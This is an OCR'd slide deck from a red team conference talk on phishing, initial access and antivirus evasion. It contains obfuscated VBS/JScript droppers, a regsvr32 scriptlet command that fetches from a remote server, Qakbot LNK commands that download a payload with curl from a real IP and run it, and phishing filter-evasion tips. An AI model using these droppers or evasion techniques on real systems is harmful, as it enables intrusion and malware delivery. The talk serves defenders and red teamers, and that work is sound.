

### Modern Initial Access and Evasion Tactics Red Teamer's Delight

#### **Mariusz Banach**

**Red Team Operator at ING Tech Poland** 

@mariuszbit, github/mgeeky



# beacon> whoami



- 8+ years in commercial IT Sec
- Ex-malware analyst & AV engine developer
- IT Security trainer
- Pentester, Red Team Operator
- Malware Developer
  - Mostly recognized from my github.com/mgeeky



• CREST CRT, CRTE, CRTP, OSCE, OSCP, OSWP, CCNA, eCPTX, CARTP

### Agenda



- » Initial Access in 2022
  - » Typical Vectors
  - » Rise of Containerized Malware
  - » The Beauty of HTML Smuggling
- » Evasion In-Depth
  - » Delivery
  - » Exploitation
  - » Installation
  - » AV Specifics
  - » Command & Control
  - » Exfiltration











### Disclaimer

- » Initial Access & Evasion TTPs effectiveness is *very* Company/vendor specific
- » Quite hard to maintain absolute 0% detection rate in mature, highly secured environments
- » No fancy new tactics in this Talk :<</pre>
  - » Merely covering ones there were actually working in environments we've breached



# **PHISHING**

### Phishing

- » Stay away of fire & forget, single-email exchanges
- » Develop multi-step plausible pretexts
  - » CV/Resume in response to real job offers, customer inquiries
  - » Investor Relations (IR) exchange leading to IPO/bonds/shares acquisition
  - » Lawyers, brokers, accountants are so used to using Macros
- » Stick more to Third-Party communication channels
  - » LinkedIn, Company's web chats, contact forms
- » Bonkers tricks:
  - » Right-to-Left-Override-Like-Its-90s
  - » "This E-mail was scanned.[...] No Spam detected.
    Links can be safely opened."





### Phishing

» Get familiar with

state-of-the-art Detections

Here we reverse-engineer 20+
 MS Defender for Office365
 Anti-Spam rules

Anti\_Spam\_Rules\_ReverseEngineered = \ '35100500006' : logger.colored('(SPAM) Message contained embedded image.', 'red'), # https://docs.microsoft.com/en-us/answers/questions/416100/what-is-meanings-of-39x-microsoft-antispa '520007050' : logger.colored('(SPAM) Moved message to Spam and created Email Rule to move messages fr # triggered on an empty mail with subject being: "test123 - viagra" '162623004' : 'Subject line contained suspicious words (like Viagra).', # triggered on mail with subject "test123" and body being single word "viagra" '19618925003' : 'Mail body contained suspicious words (like Viagra).', # triggered on mail with empty body and subject "Click here" '28233001' : 'Subject line contained suspicious words luring action (ex. "Click here"). ', # triggered on a mail with test subject and 1500 words of http://nietzsche-ipsum.com/ '30864003' : 'Mail body contained a lot of text (more than 10.000 characters).', # mails that had simple message such as "Hello world" triggered this rule, whereas mails with # more than 150 words did not. '564344004' : 'HTML mail body with less than 150 words of text (not sure how much less though)', # message was sent with a basic html and only one <u> tag in body. '67856001' : 'HTML mail body contained underline <u> tag.', # message with html,head,body and body containing simple text with no b/i/u formatting. '579124003' : 'HTML mail body contained text, but no text formatting (<b>, <i>, <u>) was present', # This is a strong signal. Mails without <a> doesnt have this rule. '166002' : 'HTML mail body contained URL <a> link.', # Message contained <a href="https://something.com/file.html?parameter=value" - GET parameter with va '21615005' : 'Mail body contained <a> tag with URL containing GET parameter: ex. href="https://foo.ba # Message contained <a href="https://something.com/file.html?parameter=https://another.com/website" # - GET parameter with value, being a URL to another website '45080400002' : 'Something about <a> tag\'s URL. Possibly it contained GET parameter with value of an



- » Apply Phishing e-mail HTML Linting
  - » On embedded URL's domain MS Defender for 0365 ATP: Safe Links
    - » Categorisation, Maturity, Prevalence, Certificate CA signer (Lets Encrypt is a no-go)
    - » Domain Warm Up
  - » Landing Page specific
    - » Anti-Sandbox / Anti-Headless
    - » HTML Smuggling <3</pre>
  - » Keep your URL contents benign
    - » Beware of ?id= , ?campaign=, ?track=, /phish.php?sheep=
    - » Number of GET params, their names & values DO MATTER



Embedded Images
 Images without ALT
 Masqueraded Links
 Use of underline tag <u>
 HTML code in <a> link tags
 <a href="..."> URL contained GET parameter
 <a href="..."> URL contained GET parameter with URL
 <a href="..."> URL pointed to an executable file
 Mail message contained suspicious words



### Phishing

» Apply Phishing e-mail HTML Linting

```
:: Phishing HTML Linter
   Shows you bad smells in your HTML code that will get your mails busted!
   Mariusz Banach / mgeeky
(1) Test: Embedded Images
DESCRIPTION:
   Embedded images can increase Spam Confidence Level (SCL) in Office365 by 4
   points. Embedded images are those with <img
   src="data:image/png;base64,<BLOB>"/> . They should be avoided.
CONTEXT:
   <img src="data:image/png;base64.iVBORw0KGgoAAAANSU...AAAElFTkSu0mCC" style="width:121px; height:32px"/>
ANALYSIS:
       - Found 1 <img> tags with embedded image (data:image/png;base64,iVBORw0K).
         Embedded images increase Office365 SCL (Spam) level by 4 points!
                            (6) Test: <a href="..."> URL pointed to an executable file
(2) Test: Images without ALT
                                 Message contained <a> tags with href="..." links pointing to a file with
                                 dangerous extension (such as .exe)
                            CONTEXT:
```

<a href="https:// report.z13.web.core.windows.n...r:#f2f2f2">Gelöschte Dateien überprüfen</span></a>
href = "https:// report.z13.web.core.windows.net/onedrive.exe?url=https%3A%2F%2Fing%2Dmy%2Eshar"

Tool **MXToolbox** CanIPhish Mail-Tester Litmus (Paid) MailTrap (Paid) Phishious Mail Headers Analyzer decode-spam-headers.py phishing-HTML-linter.py

### Phishing

- » Email sending strategy: MS Defender for Office365 cools down a sender upon 4-5<sup>th</sup> mail
- » Throttling completely impacts your success rate
- » What works nice for MDO:
  - » GoPhish -> EC2 587/tcp Socat Redirector -> Gsuite -> Target

```
ANALYSIS:
   - List of server hops used to deliver message:
         --> (1) "action" <action@
              _> (2) SMTP-SERVICE (rev: ec2-35-180-
                                                           eu-west-3.compute.amazonaws.com) (35.180.
                                2021-10-15 08:57:33+00:00
                      time:
                                ulsm167704wrb.39.2021.10.15.01.57.33
                      id:
                               smtp-relay.gmail.com
                      by:
                                ESMTPS
                      with:
                      for:
                                                       > (version=TLS1_3 cipher=TLS_AES_128_GCM_SHA256 bits=128/128)
                      extra:
                          - version=TLS1_3 cipher=TLS_AES_128_GCM_SHA256 bits=128/128
                         PDT
                                                                                         #!/bin/bash
                                                                                         socat -d -d TCP4-LISTEN:587, fork TCP4:smtp.gmail.com:587
                  _> (3) mail-wr1-f97.google.com (209.85.221.97)
                                    2021-10-15 08:57:34+00:00
                          time:
                          id:
                                    fuzzy match: Exchange Server 2019 CU11; October 12, 2021; 15.2.986.9
                          by:
                                    AM5EUR02FT024.mail.protection.outlook.com (10.152.8.126)
```



## **INITIAL ACCESS**





# Hang Fire: Challenging our Mental Model of Initial Access

**₩ G I O** 

#### » Phish to Persist

- » instead of Phishing to Access (~ Matt Hand @SpecterOps)
- » Strive for delayed & elonged execution
  - » --> dechain File Write & Exec steps

- » Use VBA/WSH to drop DLL/XLL/CPL\*
  - » COM Hijacking
  - » DLL Side-Loading / DLL Hijacking
     (%LOCALAPPDATA%\Microsoft\Teams\version.dll)
  - » XLL Persistence



<sup>\*</sup> we'll get back to that



### Typical Vectors - WSH

- » Windows Script Host (WSH)
  - » VBE, VBS VBScript
  - » JSE, JS JScript
  - » HTA HTML Application
  - » XSL XML
  - » WSF Windows Script File
    - » Language agnostic file format
    - » Allows multiple scripts ("jobs") & languages within a single file
- » Mostly very-well detected

```
<?xml version='1.0'?>
                                                 XSL
                                               function base64ToStream(b) {
          <stylesheet
                                                        var enc = new ActiveXObject("System.Text.ASCIIEncoding");
  set agover
                                                        var length = enc.GetByteCount_2(b);
xmlns="http://www.w3.org/1999/XSL/Tr
& "urn:schemas-microsoft-com:xsl
                                                        var ba = enc.GetBytes_4(b);
                                                        var transform = new ActiveXobject("system.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
              <?xml version=1.0?>
                   xmlns:user="placehold
                                                        var ms = new ActiveXObject("System.IO.Memorystream");
ms.Write(ba, 0, (length / 4) * 3);
               End If
                   version="1.0">
                                                        ms.Position = 0:
JS
                                                        return ms;
         <ms:script implements-prefix=</pre>
                                               var serialized_obj = %SERIALIZED%;
                                               var entry_class = '%CLASS%';
 'lmis
                                                        setversion();
          Private tguidedn,xarabiaz,tk
                                                        var stm = base64ToStream(serialized_obj);
 Function uhayesd(staggedj)
                                                        var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter')
var al = new ActiveXObject('System.Collections.ArrayList');
                                                        var d = fmt.Deserialize 2(stm):
```

```
Sub puniverser()
Dim jbocn, nbryanr
Dim gsaidd
Set gsaidd = Createobject("Wscript.Shell")
nbryanr = gsaidd.ExpandEnvironmentStrings("%TEMP%")
jbocn = nbryanr & "\65hZCAfqbN.xls"

Dim htechnicalr
Set htechnicalr = Createobject("Scripting.FileSystemObject")
If htechnicalr.FolderExists(nbryanr) Then
If htechnicalr.FileExists(jbocn) Then
htechnicalr.DeleteFile(jbocn)
End If

vbeew gsaidd, jbocn
htechnicalr.DeleteFile(jbocn)
VBS
End If
End Sub

puniverser
```

#### Available scripting engines [edit]

Note: By definition, all of these scripting engines can be utilised in CGI programming under Windows with any number of programmes and s languages in it in files with a .wsh extension. Extended Html and XML also add to the additional possibilities when working with scripts for ne scripts embedded in them as well.

| Engine name 💠   | Scripting language implemented | Base language +               | File extensio   |
|-----------------|--------------------------------|-------------------------------|-----------------|
| VBScript        | Microsoft VBScript             | Microsoft Visual Basic        | .vbs            |
| JScript         | Microsoft JScript              | ECMAScript                    | .js             |
| WinWrap Basic   | WinWrap Basic                  | Basic                         | .wwb            |
| PerlScript      | Perl                           | Perl 5                        | .pls            |
| PScript         | Perl                           | Perl 5, CGI functionality     | .p, .ps         |
| XBScript        | xBase Scripting Engine         | xBase (Clipper)               | .xbs, .prg      |
| LotusScript WSH | LotusScript                    | Microsoft Visual Basic (q.v.) | .nsf            |
| RexxScript      | Rexx                           | Rexx                          | .rxs, .rx, .rex |
| ooRexxScript    | Open Object REXX               | REXX                          | .rxs            |
| PythonScript    | Python                         | Python                        | .pys            |
| TclScript       | Tcl/Tk                         | Tcl/Tk                        | .tcls           |
| ActivePHPScript | PHP                            | PHP                           | .phps           |
|                 |                                |                               |                 |

### Typical Vectors - Executables

#### Executable files

```
» EXE
  CPL - Control Panel Applet (DLL)
» XLL - Excel Add-In (DLL)
» WLL - Word Add-In (DLL)
» SCR - Screensaver (EXE)
» BAT, COM, PS1, SH
```

Beware of DllMain & Loader Lock issues

#### » Unless dealing with CrowdStrike

- » Which ignores CPL files and never scans them
- » 100% Success Rate, No Joke



#### 4.2.2. DLL-CPL-HTA

None of these three attack vectors produced any alerts and allowed the Cobalt Strike beacon to be executed covertly.



```
__declspec (dllexport) LONG CALLBACK CPlApplet(HWND hwndCpl, UINT msg, LPARAM lParam1, LPARAM lParam2)
   LaunchMyShellcode();
   return 1;
```



### Typical Vectors - LNKs

- » Clever use of shortcut files
- » Decades-old threat -> why not MOTW-blocking it?
- » Still a popular threat, esp. in Phishing campaigns
  - » Qakbot, Trickbot, Emotet, Lockbit
- » Easy to detect, mostly preys on:
  - » Powershell
  - » Opening files lying around
- » Mostly detected





#Qakbot - obama196 - .html > .zip > .lnk > .dll

HTML Smuggling.

cmd.exe /c set r1=regs

curl -s -o %temp%\theyOneAs.png http://194.36.189.]211/whoThing.jpg

call %windir%\system32\%r1%vr32 %temp%\theyOneAs.png

bazaar.abuse.ch/sample/93f1d8a...

```
000004B0: 20 00 20 00 20 00 20 00|20 00 20 00 20 00 20 00
```

/c powershell -windowstyle hidden \$lnkpath = Get-ChildItem \*.lnk ^| where-object {\$\_.length -eq 0x0002D716} ^| Select-Object -ExpandProperty Name; \$file = gc \$lnkpath -Encoding Byte; for(\$i=0; \$i -lt \$file.count; \$i++) { \$file[\$i] = \$file[\$i] -bxor 0x77 }; \$path = '%temp%\tmp' + (Get-Random) + '.exe'; sc \$path ([byte[]](\$file ^ select -Skip 002838)) -Encoding Byte; ^& \$path

### Typical Vectors - HTMLs

» HTML in Attachment - not so commonly detected

» ,,My Resume.vbs" → ,,My Resume sbv.html"

Your filename will look like this (real display): My Resume

- Can contain HTML Smuggling payload inside (more on this shortly)
- » Can be conveniently abused with Right-To-Left Override byte

m · □ □ · · · · M DlpOutbox · M M PS D:\dev2\Penetration-Testing-Tools\phishing> py .\DancingRightToLeft.py -n 'My Resume.vbs' html :: Dancing Right-To-Left test2 A script abusing Right-To-Left Override unicode byte to rename phishing payloads. BANACH, M. (MARIUSZ) Mariusz Banach / mgeeky '22, (@mariuszbit) To BANACH, M. (MARIUSZ) <mb@binary-offensive.com> 502 Imth.fax INPUT: Payload Filename : My Resume.vbs Payload Extension foo Decoy payloads' extension as : .html Kind regards, OUTPUT: Your file was named in following way : "My Resume \u202elmth.vbs" Your filename will look like this (simulated) : "My Resume sbv.html"

∇ Tell me what you want to do

File name: 502 html.xaf

File type: .html File

sbv.html



### Typical Vectors - COM Scriptlets

- » COM Scriptlets
  - » SCT COM Scriptlet
  - WSC Windows Script Component
  - INF-SCT CSMTP accepts INF which can execute COM Scriptlets
- » Used to instantiate COM objects
  - via Regsvr32
  - via GetObject
- » Can be detected



```
<?xml version="1.0"?>
<component>
    <registration progid="951HV.H7F3X" classid="{38b3" _
       & "44d0-978e-4ce2d7e14b0f}">
    </registration>
    <script language="VBScript">
Function htomorrowy(esuspendede)
   Dim ucitedw
   Set ucitedw = CreateObject("ADODB.Stream")
   ucitedw.Type = 1
   ucitedw.Open
                                               WSC
   ucitedw.Write esuspendede
   ucitedw.Position = 0
   ucitedw.Type = 2
   ucitedw.CharSet = "us-ascii"
   htomorrowy = ucitedw.ReadText
   Set ucitedw = Nothing
End Function
Function rsmokingb(hmuzep)
```

regsvr32 /s /n /u /i:http://server/file.sct C:\Windows\system32\scrobj.dll

rundl132.exe javascript:"\..\mshtml,RunHTMLApplication

```
example.sct
       <?XML version="1.0"?>
       <scriptlet>
       <registration</pre>
                                                                                        SCT
           classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
               <!-- Proof Of Concept - Casey Smith @subTee -->
               <!-- License: BSD3-Clause -->
               <script language="JScript">
               <![CDATA[
                       //x86 only. C:\Windows\Syswow64\regsvr32.exe /s /u /i:file.sct scrobj.dll
                       var scr = new ActiveXObject("MSScriptControl.ScriptControl");
                       scr.Language = "JScript";
                       scr.ExecuteStatement('var r = new ActiveXObject("WScript.Shell").Run("calc.exe");');
                       scr.Eval('var r = new ActiveXObject("WScript.Shell").Run("calc.exe");');
                       //https://msdn.microsoft.com/en-us/library/aa227637(v=vs.60).aspx
                       //Lots of hints here on futher obfuscation
                       ]]></script>
       </registration>
       </scriptlet>
```

### **★** Typical Vectors - Maldocs

- » VBA macros aren't going anywhere even though MS wants that think about Hedge-Funds complaining\*
  - » Consider applying Defender ASR Bypasses
  - » Prepend with "Enable Macro" lure message + lure-removal automation (helps jumping out of Web Office / Outlook preview)
  - » Gazillion of different weaponization strategies yet merely few effective:
    - » File Droppers
    - » DotNetToJS
    - » XSL TransformNode
- » Macro-Enabled Office still haunt us



Macros from the internet will be blocked by

default in Office

Article • 07/20/2022 • 26 minutes to read • 3 contributors

Risky Business #671 -- The case for an American-owned NSO Group

PLUS: Microsoft flip flops on changes to macro defaults...

13 Jul 2022 » Risky Business



### Typical Vectors - Maldocs

- » Some Office documents DO NOT support Auto-Exec
- But yet they can be instrumented to run VBA (CustomUI)
  - » ppt, ppsm, pptm PowerPoint
  - » doc, docx Word via Template Injection
  - » xls, xlsx Excel via CustomUI Injection
- » Not so much anticipated









### Typical Vectors - Maldocs

- » There are other uncommon Office related vectors that support Auto-Execution too:
  - » vdw, vsd, vsdm, vss, vssm, vstm, vst Visio
  - mpd, mpp, mpt, mpw, mpx MS Project
  - » accde, mde MS Access
- Project Open() anyone?
- Not detected



File Task Resource Report Project View Developer

Record Macro





### What else can carry VBA?

#### » MS Office:

- Access (.accde, .mdb), PowerPoint, Publisher (.pub)
- Visio (.vsdm), Visio97 (.vsd), MS Project (.mpp)
- Outlook (ThisOutlookSession, VBAProject.OTM, not a carrier)

#### **SCADA Systems:**

- Siemens SIMATIC HMI WinCC V7.3
- General Electric HMI Scada iFIX
- IGSS schneider-electric

#### CAD Software:

- VBA Module for AutoCAD / VBA Manager in AutoCAD 2021
- ProgeCAD Professional
- SOLIDWORKS .swp/.swb VBA project files
- DS CATIA V5
- Bentley MicroStation CONNECT (.MVBA files)

#### Others:

- ArcMap .MXT files (ArcGIS Map Template)
- Oscilloscopes: Keysight E5071C Network Analyzer
- TIBCO Statistica® Visual Basic (.SVB) Analysis Configuration
- Rocket Terminal Emulator (formerly BlueZone, which uses/used VBA in .BVP files)
- MicroFocus InfoConnect Desktop Terminal emulator

their users over each additional seat.

Rocket® Terminal Emulator (formerly Rocket® BlueZone®) is a different kind of solution. Highly configurable, users can customize their environment to maximize comfort and efficiency. Its native security ensures your critical business data remains protected, while providing a cost-effective alternative that delivers exceptional value.



InsertAllToWorkbook.svb

NewItem -> Nothing

Immediate Watch Stack Loaded

#### **Using BlueZone Plus VBA**

In order to run BlueZone Plus VBA, you must install BlueZone Plus VBA at the Refer to BlueZone Plus VBA installation for more information.

Once BlueZone and BlueZone Plus VBA have been successfully installed, Blue

Once BlueZone Plus VBA is installed, the native BlueZone Macro feature is The first time you launch a BlueZone session, a VBA project (.bvp) is automated

#### **SIEMENS**

#### SIMATIC HMI

WinCC V7.3 WinCC: Scripting (VBS, ANSI-C,

#### System Manual





Automatic execution when opening or closing ollow MicroStation drawings







### Rise of Containerized Malware

- Malware-in-Archive
- » Malware-in-Document
- » Can effectively smuggle back-in Blocked File Formats

### Containerized Malware

» Starting with 7 Feb 2022, Microsoft

blocks VBA macros in documents downloaded from Internet

- » Files downloaded from Internet have Mark-of-the-Web (MOTW) taint flag
- » Office documents having MOTW flag are VBA-blocked.





https://outflank.nl/blog/2020/03/30/mark-of-the-web-from-a-red-teams-perspective/

#### **Changing Default Behavior**

We're introducing a default change for five Office apps that run macros:

VBA macros obtained from the internet will now be blocked by default.





### Containerized Malware

- » MOTW, We Evade
- » Some Container formats do not propagate MOTW flag to inner files.
  - » ISO / IMG
  - » 7zip\*
  - » CAB
  - » VHD / VHDX
- » In practice, not that much of a game changer
  apart from running off exotic extension
- » Inner file w/o MOTW





| Format | Strips<br>MOTW? | Off the shelf Windows support? | Elevation required? | Remarks                                       |
|--------|-----------------|--------------------------------|---------------------|-----------------------------------------------|
| Zip    | No              | Yes                            | No                  |                                               |
| 7zip   | Partially       | No                             | No                  | MOTW stripped only on manual files extraction |
| ISO    | Yes             | Yes                            | No                  |                                               |
| IMG    | Yes             | Yes                            | No                  |                                               |
| PDF    | ?               | Yes                            | No                  | Depends on Javascript support in PDF reader   |
| САВ    | No              | Yes                            | No                  | Requires few additional clicks on victim-side |
| VHD    | Yes             | Yes                            | Yes                 | This script currently can't make directories  |
| VHDX   | Yes             | Yes                            | Yes                 | This script currently can't make directories  |



### Containerized Malware

- » PDF can contain URL pointing to malware or Attachments
- » Attachments are commonly used feature to package multiple docs into a single PDF
- » Attachments can auto-open through Javascript in PDF
- » We've seen Customers using PDFs with containing 10+ attached resources no kidding.

